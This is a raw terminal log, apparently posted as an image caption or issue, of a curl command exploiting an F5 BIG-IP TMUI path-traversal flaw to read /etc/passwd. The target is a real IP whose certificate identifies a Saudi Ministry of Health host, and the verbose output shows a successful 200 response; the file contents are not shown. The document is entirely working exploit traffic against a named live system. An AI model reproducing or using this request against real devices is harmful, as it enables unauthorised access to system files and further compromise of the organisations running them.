 hoozi@LAPTOP-0VFL9FHN:~$ curl -v -k '/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd'
*   Trying 5.42.250.5...
* TCP_NODELAY set
* Connected to 5.42.250.5 (5.42.250.5) port 443 (#0)
* ALPN, offering h2
* ALPN, offering http/1.1
* successfully set certificate verify locations:
*   CAfile: /etc/ssl/certs/ca-certificates.crt
  CApath: /etc/ssl/certs
* TLSv1.3 (OUT), TLS handshake, Client hello (1):
* TLSv1.3 (IN), TLS handshake, Server hello (2):
* TLSv1.2 (IN), TLS handshake, Certificate (11):
* TLSv1.2 (IN), TLS handshake, Server key exchange (12):
* TLSv1.2 (IN), TLS handshake, Server finished (14):
* TLSv1.2 (OUT), TLS handshake, Client key exchange (16):
* TLSv1.2 (OUT), TLS change cipher, Client hello (1):
* TLSv1.2 (OUT), TLS handshake, Finished (20):
* TLSv1.2 (IN), TLS handshake, Finished (20):
* SSL connection using TLSv1.2 / ECDHE-RSA-AES128-GCM-SHA256
* ALPN, server did not agree to a protocol
* Server certificate:
*  subject: C=SA; ST=Central; L=Riyadh; O=MOH; OU=IT; CN=LC-02.moh.gov.sa
*  start date: Apr 30 12:24:23 2011 GMT
*  expire date: Apr 27 12:24:23 2021 GMT
*  issuer: C=SA; ST=Central; L=Riyadh; O=MOH; OU=IT; CN=LC-02.moh.gov.sa
*  SSL certificate verify result: self signed certificate (18), continuing anyway.
> GET /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd HTTP/1.1
> Host: 5.42.250.5
> User-Agent: curl/7.58.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Mon, 06 Jul 2020 21:28:49 GMT
< Server: Apache
< X-Frame-Options: SAMEORIGIN
< Strict-Transport-Security: max-age=16070400; includeSubDomains
< Set-Cookie: JSESSIONID=58BF70FFF058DF187843306FFFD5BD15; Path=/tmui; Secure; HttpOnly
< Content-Type: text/html;charset=ISO-8859-1
< Content-Length: 2468
< Vary: Accept-Encoding
< X-Content-Type-Options: nosniff
< X-XSS-Protection: 1; mode=block
< Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data:  http://127.4.1.1 http://127.4.2.1
<